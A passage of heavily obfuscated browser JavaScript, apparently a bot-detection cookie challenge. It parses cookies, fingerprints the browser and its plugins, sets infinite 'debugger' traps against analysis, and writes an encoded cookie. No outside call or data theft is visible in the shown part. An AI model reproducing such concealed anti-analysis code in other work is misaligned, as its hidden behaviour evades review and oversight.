_0x831d85+_0x1d2b3a;}};var _0x32b3e9=this[_0x1976('0x0', '\x47\x45\x63\x2a')];var _0x52e419=_0x32b3e9[_0x1976('0x1', '\x63\x32\x64\x78')];var _0x1101d5='';var _0x25b050='';if(typeof _0x32b3e9[_0x1976('0x2', '\x58\x72\x2a\x28')]!==_0x1976('0x3', '\x74\x73\x4b\x37')){_0x1101d5=_0x32b3e9[_0x1976('0x4', '\x67\x6b\x4f\x4e')];_0x25b050=_0x1101d5[_0x1976('0x5', '\x6c\x54\x59\x4c')];}var _0x1b82fd=_0x32b3e9[_0x1976('0x6', '\x69\x32\x28\x5a')];var _0x42b615=_0x32b3e9[_0x1976('0x7', '\x73\x5d\x4b\x4e')];var _0x677780=new _0x32b3e9[_0x1976('0x8', '\x43\x50\x4a\x53')]()[_0x1976('0x9', '\x47\x5b\x4e\x44')]();var _0x477582='';function _0x2d8ffb(_0xf6730f){var _0x1c5e2d={'\x55\x78\x4e':function _0x3ec0f7(_0x309b19,_0x5d931e){return _0x309b19<_0x5d931e;},'\x4d\x64\x58':function _0xcbdc18(_0x4f032d,_0x39ecce){return _0x4f032d>>_0x39ecce;},'\x63\x70\x6d':function _0x58cb47(_0x5b8205,_0x97fe36){return _0x5b8205==_0x97fe36;},'\x4f\x72\x48':function _0x19c75b(_0x4e5af0,_0x110bb4){return _0x4e5af0|_0x110bb4;},'\x5a\x64\x42':function _0x2c8d69(_0x3c20c5,_0xca5c2c){return _0x3c20c5&_0xca5c2c;},'\x6f\x52\x47':function _0x2715b9(_0x7152d7,_0x536b14){return _0x7152d7&_0x536b14;},'\x68\x46\x53':function _0x32b385(_0x4556e3,_0x4e340e){return _0x4556e3&_0x4e340e;},'\x6b\x51\x6a':function _0x1eeba6(_0x3a58d7,_0xc7576e){return _0x3a58d7<<_0xc7576e;},'\x69\x5a\x57':function _0x39947d(_0x184f43,_0x319aa9){return _0x184f43&_0x319aa9;},'\x52\x6b\x48':function _0x30ceab(_0x5b8432,_0x32f6e5){return _0x5b8432>>_0x32f6e5;},'\x77\x51\x67':function _0x202039(_0x390108,_0x374ef3){return _0x390108<<_0x374ef3;},'\x79\x64\x7a':function _0xd7772(_0x48a86b,_0x420974){return _0x48a86b>>_0x420974;},'\x74\x7a\x4d':function _0xdc7168(_0x410b99,_0xaf43e5){return _0x410b99&_0xaf43e5;},'\x71\x45\x49':function _0x361771(_0x251275,_0x2cd6aa){return _0x251275>>_0x2cd6aa;},'\x62\x52\x67':function _0x357aa4(_0xce9c1b,_0x4cae60){return _0xce9c1b<<_0x4cae60;}};var _0x51c5f3=_0x1976('0xa', '\x5e\x70\x54\x69')[_0x1976('0xb', '\x5b\x49\x6b\x4c')]('\x7c'),_0x379b60=0x0;while(!![]){switch(_0x51c5f3[_0x379b60++]){case'\x30':return _0x471d19;continue;case'\x31':var _0x471d19,_0x225a2e,_0x1f385f;continue;case'\x32':var _0x301304=_0x1976('0xc', '\x57\x4e\x61\x38');continue;case'\x33':_0x225a2e=0x0;continue;case'\x34':var _0x1d06b0,_0x4287de,_0x9e4f56;continue;case'\x35':while(_0x1c5e2d[_0x1976('0xd', '\x2a\x44\x59\x6f')](_0x225a2e,_0x1f385f)){var _0x36c9f6=_0x1976('0xe', '\x7a\x4f\x5d\x6c')[_0x1976('0xf', '\x69\x32\x28\x5a')]('\x7c'),_0x27084f=0x0;while(!![]){switch(_0x36c9f6[_0x27084f++]){case'\x30':_0x471d19+=_0x301304[_0x1976('0x10', '\x61\x45\x59\x46')](_0x1c5e2d[_0x1976('0x11', '\x5e\x70\x54\x69')](_0x1d06b0,0x2));continue;case'\x31':_0x4287de=_0xf6730f[_0x1976('0x12', '\x6c\x54\x59\x4c')](_0x225a2e++);continue;case'\x32':if(_0x1c5e2d[_0x1976('0x13', '\x76\x61\x52\x4d')](_0x225a2e,_0x1f385f)){_0x471d19+=_0x301304[_0x1976('0x14', '\x78\x33\x6d\x6b')](_0x1d06b0>>0x2);_0x471d19+=_0x301304[_0x1976('0x15', '\x74\x73\x4b\x37')](_0x1c5e2d[_0x1976('0x16', '\x79\x29\x6f\x6e')](_0x1c5e2d[_0x1976('0x17', '\x4c\x4b\x23\x68')](_0x1d06b0,0x3)<<0x4,_0x1c5e2d[_0x1976('0x18', '\x79\x29\x6f\x6e')](_0x1c5e2d[_0x1976('0x19', '\x51\x6e\x35\x29')](_0x4287de,0xf0),0x4)));_0x471d19+=_0x301304[_0x1976('0x1a', '\x35\x44\x32\x25')](_0x1c5e2d[_0x1976('0x1b', '\x45\x43\x5d\x26')](_0x4287de,0xf)<<0x2);_0x471d19+='\x3d';break;}continue;case'\x33':_0x9e4f56=_0xf6730f[_0x1976('0x1c', '\x42\x33\x38\x4b')](_0x225a2e++);continue;case'\x34':_0x471d19+=_0x301304[_0x1976('0x1d', '\x73\x5d\x4b\x4e')](_0x1c5e2d[_0x1976('0x1e', '\x48\x47\x45\x42')](_0x1c5e2d[_0x1976('0x1f', '\x54\x36\x6d\x76')](_0x1c5e2d[_0x1976('0x20', '\x42\x33\x38\x4b')](_0x4287de,0xf),0x2),_0x1c5e2d[_0x1976('0x21', '\x4f\x68\x6a\x61')](_0x1c5e2d[_0x1976('0x22', '\x33\x70\x5d\x31')](_0x9e4f56,0xc0),0x6)));continue;case'\x35':_0x471d19+=_0x301304[_0x1976('0x23', '\x69\x5e\x6f\x6f')](_0x1c5e2d[_0x1976('0x24', '\x47\x45\x63\x2a')](_0x1c5e2d[_0x1976('0x25', '\x4d\x73\x73\x78')](_0x1d06b0&0x3,0x4),_0x1c5e2d[_0x1976('0x26', '\x63\x32\x64\x78')](_0x1c5e2d[_0x1976('0x27', '\x25\x78\x23\x26')](_0x4287de,0xf0),0x4)));continue;case'\x36':_0x471d19+=_0x301304[_0x1976('0x28', '\x26\x76\x32\x45')](_0x1c5e2d[_0x1976('0x29', '\x44\x48\x61\x6a')](_0x9e4f56,0x3f));continue;case'\x37':_0x1d06b0=_0x1c5e2d[_0x1976('0x2a', '\x48\x47\x45\x42')](_0xf6730f[_0x1976('0x2b', '\x51\x6e\x35\x29')](_0x225a2e++),0xff);continue;case'\x38':if(_0x1c5e2d[_0x1976('0x2c', '\x7a\x4f\x5d\x6c')](_0x225a2e,_0x1f385f)){_0x471d19+=_0x301304[_0x1976('0x2d', '\x79\x29\x6f\x6e')](_0x1c5e2d[_0x1976('0x2e', '\x56\x34\x21\x7a')](_0x1d06b0,0x2));_0x471d19+=_0x301304[_0x1976('0x2f', '\x59\x4b\x61\x5e')](_0x1c5e2d[_0x1976('0x30', '\x25\x78\x23\x26')](_0x1c5e2d[_0x1976('0x31', '\x4f\x68\x6a\x61')](_0x1d06b0,0x3),0x4));_0x471d19+='\x3d\x3d';break;}continue;}break;}}continue;case'\x36':_0x1f385f=_0xf6730f[_0x1976('0x32', '\x75\x61\x45\x79')];continue;case'\x37':_0x471d19='';continue;}break;}}function _0x3dfe20(_0x34afd3){var _0x43781b=_0x16f7af(this,function(){var _0x16d148=function(){return'\x64\x65\x76';},_0x1d44cf=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x10f8ec=function(){var _0x109796=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x109796['\x74\x65\x73\x74'](_0x16d148['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2bdfe0=function(){var _0x48e90a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x48e90a['\x74\x65\x73\x74'](_0x1d44cf['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xa06c2b=function(_0x52fad3){var _0x39e3dc=~-0x1>>0x1+0xff%0x0;if(_0x52fad3['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x39e3dc)){_0x4543b2(_0x52fad3);}};var _0x4543b2=function(_0x50dff1){var _0x100299=~-0x4>>0x1+0xff%0x0;if(_0x50dff1['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x100299){_0xa06c2b(_0x50dff1);}};if(!_0x10f8ec()){if(!_0x2bdfe0()){_0xa06c2b('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0xa06c2b('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0xa06c2b('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x43781b();var _0x540199={'\x63\x71\x58':function _0x5ef7bb(_0x244f75,_0x197f45){return _0x271119[_0x1976('0x33', '\x25\x78\x23\x26')](_0x244f75,_0x197f45);}};return function(_0x57b3f0){_0x477582+=_0x57b3f0;return _0x540199[_0x1976('0x34', '\x76\x61\x52\x4d')](_0x34afd3,_0x57b3f0);};}function _0x4fb2ae(){var _0x17d524={'\x65\x6b\x79':function _0x240923(_0x28a124,_0x25f0f3){return _0x28a124<_0x25f0f3;},'\x47\x67\x49':function _0x468bf3(_0x381037,_0x8de3c6){return _0x381037+_0x8de3c6;}};var _0x282f45=_0x1976('0x35', '\x54\x55\x59\x43')[_0x1976('0x36', '\x67\x6b\x4f\x4e')]('\x7c'),_0x44a21c=0x0;while(!![]){switch(_0x282f45[_0x44a21c++]){case'\x30':var _0x7a7f96=new _0x32b3e9[_0x1976('0x37', '\x44\x48\x61\x6a')]();continue;case'\x31':_0x2a6a25();continue;case'\x32':var _0x58e530=new _0x32b3e9[_0x1976('0x38', '\x61\x45\x59\x46')](_0x1976('0x39', '\x2a\x44\x59\x6f'));continue;case'\x33':for(var _0x3b4543=0x0;_0x17d524[_0x1976('0x3a', '\x69\x32\x28\x5a')](_0x3b4543,_0x1f5ea6[_0x1976('0x3b', '\x4d\x73\x73\x78')]);_0x3b4543++){var _0x126523=_0x1f5ea6[_0x3b4543][_0x1976('0x3c', '\x38\x57\x6c\x6c')](0x0,_0x1f5ea6[_0x3b4543][_0x1976('0x3d', '\x58\x72\x2a\x28')]('\x3d'));var _0x4a1a67=_0x1f5ea6[_0x3b4543][_0x1976('0x3e', '\x7a\x4f\x5d\x6c')](_0x17d524[_0x1976('0x3f', '\x23\x42\x49\x31')](_0x1f5ea6[_0x3b4543][_0x1976('0x40', '\x23\x42\x49\x31')]('\x3d'),0x1),_0x1f5ea6[_0x3b4543][_0x1976('0x3b', '\x4d\x73\x73\x78')]);if(_0x58e530[_0x1976('0x41', '\x4c\x4b\x23\x68')](_0x126523)){_0x7a7f96[_0x7a7f96[_0x1976('0x42', '\x54\x55\x59\x43')]]=_0x4a1a67;}}continue;case'\x34':return _0x7a7f96;continue;case'\x35':var _0x1f5ea6=_0x52e419[_0x1976('0x43', '\x63\x32\x64\x78')][_0x1976('0x44', '\x61\x45\x59\x46')]('\x3b');continue;}break;}}function _0x44bd24(_0x5dff0b){var _0x1803bc={'\x55\x6a\x4a':function _0x1453d0(_0x574b7e,_0x1606eb){return _0x574b7e(_0x1606eb);},'\x62\x4e\x4b':function _0x2b2fd8(_0x318cb6,_0x52a70d){return _0x318cb6+_0x52a70d;},'\x78\x66\x4e':function _0x4c82a3(_0x45e12d,_0x1d0a18){return _0x45e12d+_0x1d0a18;},'\x5a\x56\x65':function _0x5ec37a(_0x4abfe8,_0x2a264a){return _0x4abfe8+_0x2a264a;},'\x6d\x48\x43':function _0x475c83(_0x4dfbf4,_0x3391b0,_0x302db5){return _0x4dfbf4(_0x3391b0,_0x302db5);},'\x61\x6e\x62':function _0x64909a(_0x11965c,_0x2dbe84){return _0x11965c-_0x2dbe84;},'\x62\x57\x45':function _0x3f8096(_0x4f4ef5,_0x4f43fa){return _0x4f4ef5<_0x4f43fa;},'\x79\x56\x6b':function _0x14f785(_0x5a4933,_0x943621){return _0x5a4933+_0x943621;},'\x57\x47\x63':function _0x3ed87c(_0x4e2814,_0x1cfd52){return _0x4e2814%_0x1cfd52;},'\x45\x63\x56':function _0x41825a(_0x5e2a90,_0x23d54b){return _0x5e2a90<_0x23d54b;},'\x48\x76\x69':function _0x4f5060(_0x3ac85e){return _0x3ac85e();},'\x70\x4e\x51':function _0x3b76cb(_0xaa20e,_0x3466ac){return _0xaa20e(_0x3466ac);},'\x67\x66\x78':function _0x357abd(_0x440e57,_0x3d66cd){return _0x440e57%_0x3d66cd;},'\x68\x51\x55':function _0x30157a(_0xe64179,_0x94d7e7){return _0xe64179/_0x94d7e7;},'\x6c\x49\x5a':function _0x32cccf(_0x2edffc,_0x46af66){return _0x2edffc|_0x46af66;},'\x42\x56\x69':function _0x7ae6e7(_0x264e27,_0x3459d4,_0x5e3f3c,_0x44ef1a){return _0x264e27(_0x3459d4,_0x5e3f3c,_0x44ef1a);},'\x7a\x7a\x66':function _0x2a016c(_0x472bfe,_0x481917){return _0x472bfe+_0x481917;},'\x62\x67\x5a':function _0x2cefe0(_0x83696,_0x7ffb00){return _0x83696+_0x7ffb00;},'\x57\x42\x69':function _0x50caba(_0x8c2f5c,_0x17ef6b){return _0x8c2f5c<_0x17ef6b;},'\x44\x6b\x75':function _0x39b1ae(_0x2e9ecb,_0x71212a){return _0x2e9ecb(_0x71212a);}};var _0x59d9b2=_0x1976('0x45', '\x7a\x4f\x5d\x6c')[_0x1976('0x46', '\x23\x42\x49\x31')]('\x7c'),_0x116ca7=0x0;while(!![]){switch(_0x59d9b2[_0x116ca7++]){case'\x30':var _0x16ff09=new _0x32b3e9[_0x1976('0x47', '\x75\x61\x45\x79')](_0x197902[_0x1976('0x48', '\x33\x70\x5d\x31')]);continue;case'\x31':var _0x2d1a7c=_0x1976('0x49', '\x6c\x72\x67\x33');continue;case'\x32':var _0xee6048=0x2;continue;case'\x33':var _0x359c18=_0x2a049d[_0x1976('0x4a', '\x76\x61\x52\x4d')](function(_0x8f91ab){return _0x35290d[_0x1976('0x4b', '\x79\x29\x6f\x6e')](_0x35290d[_0x1976('0x4c', '\x57\x4e\x61\x38')](_0x8f91ab,_0xee6048),_0x4b4684)?_0x473cd1[_0x35290d[_0x1976('0x4d', '\x25\x78\x23\x26')](_0x8f91ab,_0xee6048)]:_0x42a6eb[_0x35290d[_0x1976('0x4e', '\x35\x44\x32\x25')](_0x8f91ab/_0xee6048,_0x4b4684)];})[_0x1976('0x4f', '\x54\x55\x59\x43')]('');continue;case'\x34':_0x17784e=_0x1803bc[_0x1976('0x50', '\x7a\x4f\x5d\x6c')](btoa,_0x1803bc[_0x1976('0x51', '\x51\x6e\x35\x29')](_0x1803bc[_0x1976('0x52', '\x54\x55\x59\x43')](_0x1803bc[_0x1976('0x53', '\x6c\x54\x59\x4c')](_0x1803bc[_0x1976('0x54', '\x75\x61\x45\x79')](_0x1803bc[_0x1976('0x55', '\x23\x42\x49\x31')](_0x1976,_0x1803bc[_0x1976('0x56', '\x34\x71\x68\x71')](_0x9761[_0x1976('0x57', '\x61\x45\x59\x46')],0x1),_0x54f51c[_0x1976('0x58', '\x61\x31\x52\x4b')](0x0,0x5)),_0x1976('0x59', '\x36\x6c\x61\x34')),_0x93da44),_0x1976('0x5a', '\x69\x32\x28\x5a')),_0x1f7c40));continue;case'\x35':for(var _0x262752=0x0;_0x1803bc[_0x1976('0x5b', '\x5e\x59\x46\x41')](_0x262752,_0x54f51c[_0x1976('0x5c', '\x58\x72\x2a\x28')]);_0x262752++){_0x1f7c40+=_0x1803bc[_0x1976('0x5d', '\x45\x43\x5d\x26')](_0x54f51c[_0x1976('0x5e', '\x63\x32\x64\x78')](_0x262752),_0x93da44[_0x1976('0x5f', '\x5e\x59\x46\x41')](_0x1803bc[_0x1976('0x60', '\x61\x45\x59\x46')](_0x262752,_0x93da44[_0x1976('0x42', '\x54\x55\x59\x43')])))[_0x1976('0x61', '\x7a\x4f\x5d\x6c')](0x10);}continue;case'\x36':for(var _0x538d89=0x0;_0x1803bc[_0x1976('0x62', '\x69\x5e\x6f\x6f')](_0x538d89,_0x2d1a7c[_0x1976('0x63', '\x61\x31\x52\x4b')]);_0x538d89++){_0x2f28a9[_0x1976('0x64', '\x74\x73\x4b\x37')](_0x538d89);}continue;case'\x37':var _0x473cd1=_0x2f28a9[_0x1976('0x65', '\x56\x34\x21\x7a')](function(_0x43aa73){return _0x35290d[_0x1976('0x66', '\x5e\x59\x46\x41')](_0x2f28a9[_0x43aa73],_0xee6048)?'':_0x2d1a7c[_0x43aa73];})[_0x1976('0x67', '\x69\x32\x28\x5a')]('');continue;case'\x38':var _0x197902=_0x1803bc[_0x1976('0x68', '\x36\x6c\x61\x34')](_0x4fb2ae);continue;case'\x39':var _0x17784e;continue;case'\x31\x30':_0x9761[_0x1976('0x69', '\x4d\x73\x73\x78')](_0x1803bc[_0x1976('0x6a', '\x5b\x49\x6b\x4c')](btoa,_0x5dff0b));continue;case'\x31\x31':var _0x93da44=_0x16ff09[_0x1976('0x6b', '\x59\x4b\x61\x5e')]();continue;case'\x31\x32':var _0x4b4684=0x0;continue;case'\x31\x33':var _0x35290d={'\x55\x7a\x54':function _0x64c8c3(_0x33caf8,_0x11a06b){return _0x1803bc[_0x1976('0x6c', '\x38\x57\x6c\x6c')](_0x33caf8,_0x11a06b);},'\x46\x68\x59':function _0x244d1e(_0xaedf4a,_0x5a8737){return _0x1803bc[_0x1976('0x6d', '\x4f\x68\x6a\x61')](_0xaedf4a,_0x5a8737);},'\x74\x65\x7a':function _0x535d75(_0x4828b5,_0x11e684){return _0x4828b5==_0x11e684;},'\x63\x59\x71':function _0x5d7dba(_0x3e5302,_0x50577b){return _0x1803bc[_0x1976('0x6e', '\x61\x31\x52\x4b')](_0x3e5302,_0x50577b);},'\x70\x6a\x77':function _0x24d319(_0x1536f4,_0x146923){return _0x1803bc[_0x1976('0x6f', '\x7a\x4f\x5d\x6c')](_0x1536f4,_0x146923);}};continue;case'\x31\x34':_0x9761[_0x1976('0x70', '\x36\x6c\x61\x34')]();continue;case'\x31\x35':_0x1803bc[_0x1976('0x71', '\x4c\x4b\x23\x68')](_0x54cfe7,_0x1976('0x72', '\x5e\x70\x54\x69'),_0x17784e,0x14);continue;case'\x31\x36':_0x2a6a25();continue;case'\x31\x37':var _0x1f7c40='';continue;case'\x31\x38':for(var _0xc9b276=0x0;_0xc9b276<_0x1803bc[_0x1976('0x73', '\x35\x44\x32\x25')](_0x473cd1[_0x1976('0x74', '\x35\x44\x32\x25')],_0x42a6eb[_0x1976('0x75', '\x36\x6c\x61\x34')]);_0xc9b276++){_0x2a049d[_0x1976('0x76', '\x4e\x72\x6b\x79')](_0xc9b276);}continue;case'\x31\x39':var _0x42a6eb=_0x2f28a9[_0x1976('0x77', '\x33\x33\x66\x64')](function(_0x429623){return _0x35290d[_0x1976('0x78', '\x61\x45\x59\x46')](_0x2f28a9[_0x429623],_0xee6048)?_0x2d1a7c[_0x429623]:'';})[_0x1976('0x79', '\x30\x4a\x23\x51')]('');continue;case'\x32\x30':var _0x2a049d=[];continue;case'\x32\x31':var _0x2f28a9=[];continue;case'\x32\x32':var _0xc94662='\xa0\x11\x8c\x3b\xc3\xcf\x37\x1a';var _0x5e9151='';var _0x4620a3='';for (var _0xcd1e1d=0x0;_0xcd1e1d<0x1;_0xcd1e1d++){_0x5e9151+=_0xc94662[_0xcd1e1d];}for (var _0x479dda=0x1;_0x479dda<_0xc94662['\x6c\x65\x6e\x67\x74\x68'];_0x479dda++){_0x4620a3+=_0xc94662[_0x479dda];}var _0x54f51c=_0x1976('0x7b', _0x5e9151+_0x4620a3);continue;case'\x32\x33':for(var _0x262752=0x0;_0x1803bc[_0x1976('0x7c', '\x78\x72\x74\x77')](_0x262752,_0x197902[_0x1976('0x7d', '\x4f\x68\x6a\x61')]);_0x262752++){_0x16ff09[_0x262752]=_0x1803bc[_0x1976('0x7e', '\x54\x36\x6d\x76')](_0x2bbf47,_0x1803bc[_0x1976('0x7f', '\x76\x61\x52\x4d')](_0x5dff0b,_0x197902[_0x262752]));}continue;case'\x32\x34':_0x2a6a25();continue;}break;}}function _0x2bbf47(_0x4d8af8){var _0x22005c=0x0;for(var _0x2a7721=0x0;_0x271119[_0x1976('0x80', '\x56\x34\x21\x7a')](_0x2a7721,_0x4d8af8[_0x1976('0x81', '\x5b\x49\x6b\x4c')]);_0x2a7721++){_0x22005c+=_0x4d8af8[_0x1976('0x82', '\x4e\x72\x6b\x79')](_0x2a7721);}_0x271119[_0x1976('0x83', '\x6c\x72\x67\x33')](_0x2a6a25);return _0x22005c;}function _0x54cfe7(_0x13f5a4,_0x3a599e,_0x25f231){var _0x517cb2='';var _0x36e047=_0x1976('0x84', '\x69\x32\x28\x5a');var _0x3ec7ab='';var _0x2b0a06='';for(var _0x54dc03=0x0;_0x271119[_0x1976('0x85', '\x75\x61\x45\x79')](_0x54dc03,0x1);_0x54dc03++){_0x3ec7ab+=_0x36e047[_0x54dc03];}for(var _0x28e59d=0x1;_0x28e59d<_0x36e047[_0x1976('0x86', '\x69\x5e\x6f\x6f')];_0x28e59d++){_0x2b0a06+=_0x36e047[_0x28e59d];}if(_0x25f231){var _0x346a0a=new _0x32b3e9[_0x1976('0x87', '\x33\x33\x66\x64')]();_0x346a0a[_0x1976('0x88', '\x58\x72\x2a\x28')](_0x271119[_0x1976('0x89', '\x47\x45\x63\x2a')](_0x346a0a[_0x1976('0x8a', '\x51\x6e\x35\x29')](),_0x25f231*0x3e8));var _0x517cb2=_0x271119[_0x1976('0x8b', '\x44\x48\x61\x6a')](_0x1976('0x8c', '\x5e\x70\x54\x69'),_0x346a0a[_0x1976('0x8d', '\x73\x5d\x4b\x4e')]());}_0x52e419[_0x1976('0x8e', '\x75\x61\x45\x79')]=_0x271119[_0x1976('0x8f', '\x51\x6e\x35\x29')](_0x271119[_0x1976('0x90', '\x4d\x73\x73\x78')](_0x271119[_0x1976('0x91', '\x78\x33\x6d\x6b')](_0x271119[_0x1976('0x92', '\x59\x4b\x61\x5e')](_0x13f5a4,'\x3d'),_0x3a599e),_0x517cb2),_0x1976('0x93', '\x38\x57\x6c\x6c'));}function _0x2d11eb(){var _0x5a906d={'\x61\x76\x5a':function _0x5d9da5(_0x49b217,_0xe9fba7){return _0x271119[_0x1976('0x94', '\x48\x47\x45\x42')](_0x49b217,_0xe9fba7);},'\x49\x78\x59':function _0x5102cb(_0x26cbca,_0x1b3da9){return _0x271119[_0x1976('0x95', '\x75\x61\x45\x79')](_0x26cbca,_0x1b3da9);},'\x58\x6f\x64':function _0x52b6d9(_0x36e4bd,_0x218f6c){return _0x271119[_0x1976('0x96', '\x42\x33\x38\x4b')](_0x36e4bd,_0x218f6c);},'\x77\x71\x46':function _0x148dd1(_0x308630,_0x4b42b3){return _0x271119[_0x1976('0x97', '\x28\x72\x66\x77')](_0x308630,_0x4b42b3);}};function _0x2892d5(_0x14cf6c){if(_0x5a906d[_0x1976('0x98', '\x6c\x54\x59\x4c')]('',_0x14cf6c/_0x14cf6c)[_0x1976('0x74', '\x35\x44\x32\x25')]!==0x1||_0x5a906d[_0x1976('0x99', '\x74\x73\x4b\x37')](_0x5a906d[_0x1976('0x9a', '\x34\x71\x68\x71')](_0x14cf6c,0x14),0x0)){(function(){}[_0x1976('0x9b', '\x4f\x68\x6a\x61')](_0x1976('0x9c', '\x43\x50\x4a\x53'))());}else{(function(){}[_0x1976('0x9d', '\x25\x78\x23\x26')](_0x1976('0x9e', '\x4c\x4b\x23\x68'))());}return _0x5a906d[_0x1976('0x9f', '\x30\x5e\x70\x23')](_0x2892d5,++_0x14cf6c);}try{return _0x271119[_0x1976('0xa0', '\x35\x44\x32\x25')](_0x2892d5,0x0);}catch(_0xb2e1ee){}};function _0x2a6a25(){if(_0x271119[_0x1976('0xa1', '\x6c\x54\x59\x4c')](_0x271119[_0x1976('0xa2', '\x69\x32\x28\x5a')](new _0x32b3e9[_0x1976('0xa3', '\x28\x72\x66\x77')]()[_0x1976('0xa4', '\x57\x4e\x61\x38')](),_0x677780),0x1f4)){_0x271119[_0x1976('0xa5', '\x61\x45\x59\x46')](_0x2d11eb);}}function _0x5d5b14(_0x4058a4){var _0x57549e='';var _0x5df403=new Array();for(var _0x3cb58a=0x0;_0x271119[_0x1976('0xa6', '\x35\x44\x32\x25')](_0x3cb58a,_0x4058a4[_0x1976('0xa7', '\x78\x72\x74\x77')]);_0x3cb58a++){var _0xc58421=_0x4058a4[_0x3cb58a][0x0];var _0x4d7b0f=_0x4058a4[_0x3cb58a][0x2];switch(_0x4058a4[_0x3cb58a][0x1]){case _0x1976('0xa8', '\x73\x5d\x4b\x4e'):try{if(_0x271119[_0x1976('0xa9', '\x73\x5d\x4b\x4e')](typeof _0x4d7b0f(),_0x1976('0xaa', '\x34\x71\x68\x71'))){_0x5df403[_0x5df403[_0x1976('0xab', '\x30\x4a\x23\x51')]]=_0x271119[_0x1976('0xac', '\x36\x6c\x61\x34')](_0x42b615,_0x271119[_0x1976('0xad', '\x2a\x44\x59\x6f')](_0xc58421,_0x1976('0xae', '\x57\x4e\x61\x38')));}else{_0x5df403[_0x5df403[_0x1976('0x81', '\x5b\x49\x6b\x4c')]]=_0x271119[_0x1976('0xaf', '\x4c\x4b\x23\x68')](_0x42b615,_0xc58421+_0x1976('0xb0', '\x79\x29\x6f\x6e'));}}catch(_0x36a4c1){_0x5df403[_0x5df403[_0x1976('0x63', '\x61\x31\x52\x4b')]]=_0x271119[_0x1976('0xb1', '\x4f\x68\x6a\x61')](_0x42b615,_0x271119[_0x1976('0xb2', '\x5e\x59\x46\x41')](_0xc58421,_0x1976('0xb3', '\x4d\x73\x73\x78')));}break;case _0x1976('0xb4', '\x36\x6c\x61\x34'):try{try{_0x57549e=_0x4d7b0f();if(_0x271119[_0x1976('0xb5', '\x33\x33\x66\x64')](typeof _0x57549e,_0x1976('0xb6', '\x43\x50\x4a\x53'))){_0x5df403[_0x5df403[_0x1976('0xb7', '\x23\x42\x49\x31')]]=_0x271119[_0x1976('0xb8', '\x69\x5e\x6f\x6f')](_0x42b615,_0x271119[_0x1976('0xb9', '\x4e\x72\x6b\x79')](_0xc58421,_0x1976('0xba', '\x78\x72\x74\x77')));}else if(_0x271119[_0x1976('0xbb', '\x4d\x73\x73\x78')](_0x57549e,null)){_0x5df403[_0x5df403[_0x1976('0xbc', '\x79\x29\x6f\x6e')]]=_0x42b615(_0x271119[_0x1976('0xbd', '\x30\x5e\x70\x23')](_0xc58421,_0x1976('0xbe', '\x73\x5d\x4b\x4e')));}else{_0x5df403[_0x5df403[_0x1976('0xbf', '\x25\x78\x23\x26')]]=_0x271119[_0x1976('0xc0', '\x54\x36\x6d\x76')](_0x42b615,_0x271119[_0x1976('0xc1', '\x73\x5d\x4b\x4e')](_0x271119[_0x1976('0xc2', '\x74\x73\x4b\x37')](_0xc58421,'\x3d'),_0x57549e[_0x1976('0xc3', '\x63\x32\x64\x78')]()));}}catch(_0x200451){_0x5df403[_0x5df403[_0x1976('0xc4', '\x2a\x44\x59\x6f')]]=_0x271119[_0x1976('0xc5', '\x75\x61\x45\x79')](_0x42b615,_0x271119[_0x1976('0xc6', '\x61\x31\x52\x4b')](_0xc58421,_0x1976('0xc7', '\x5e\x70\x54\x69')));break;}break;}catch(_0x1c27d3){_0x5df403[_0x5df403[_0x1976('0xc8', '\x6c\x72\x67\x33')]]=_0x271119[_0x1976('0xc9', '\x28\x72\x66\x77')](_0x42b615,_0x271119[_0x1976('0xca', '\x44\x48\x61\x6a')](_0x271119[_0x1976('0xcb', '\x30\x4a\x23\x51')](_0xc58421,'\x3d'),_0x1c27d3));}break;case _0x1976('0xcc', '\x23\x42\x49\x31'):try{var _0x15a628=_0x1976('0xcd', '\x38\x57\x6c\x6c')[_0x1976('0xce', '\x78\x33\x6d\x6b')]('\x7c'),_0x397d2a=0x0;while(!![]){switch(_0x15a628[_0x397d2a++]){case'\x30':try{var _0x451b12=_0x1b82fd[_0x1976('0xcf', '\x33\x70\x5d\x31')][_0x1976('0xd0', '\x74\x73\x4b\x37')];if(_0x271119[_0x1976('0xd1', '\x78\x72\x74\x77')](_0x451b12,0x0)||_0x271119[_0x1976('0xd2', '\x47\x5b\x4e\x44')](_0x451b12,null)){_0x5df403[_0x5df403[_0x1976('0xd3', '\x43\x50\x4a\x53')]]=_0x271119[_0x1976('0xd4', '\x54\x36\x6d\x76')](_0x42b615,_0x1976('0xd5', '\x57\x4e\x61\x38'));break;}}catch(_0x3fbce3){_0x5df403[_0x5df403[_0x1976('0xd6', '\x7a\x4f\x5d\x6c')]]=_0x271119[_0x1976('0xd7', '\x6c\x54\x59\x4c')](_0x42b615,_0x1976('0xd8', '\x73\x5d\x4b\x4e'));break;}continue;case'\x31':for(var _0x3f4cbf=0x0;_0x271119[_0x1976('0xd9', '\x2a\x44\x59\x6f')](_0x3f4cbf,_0x1b82fd[_0x1976('0xda', '\x59\x4b\x61\x5e')][_0x1976('0xd3', '\x43\x50\x4a\x53')]);_0x3f4cbf++){var _0x1b944e=_0x1976('0xdb', '\x56\x34\x21\x7a')[_0x1976('0xdc', '\x4f\x68\x6a\x61')]('\x7c'),_0x231300=0x0;while(!![]){switch(_0x1b944e[_0x231300++]){case'\x30':var _0x3e686c=_0x1b82fd[_0x1976('0xdd', '\x26\x76\x32\x45')][_0x3f4cbf][_0x1976('0xde', '\x67\x6b\x4f\x4e')];continue;case'\x31':if(_0x271119[_0x1976('0xdf', '\x47\x45\x63\x2a')](typeof _0x3e686c,_0x1976('0xe0', '\x51\x6e\x35\x29'))){_0x2a1d55=_0x1976('0xe1', '\x56\x34\x21\x7a');}else if(_0x271119[_0x1976('0xe2', '\x4f\x68\x6a\x61')](_0x3e686c[_0x1976('0xe3', 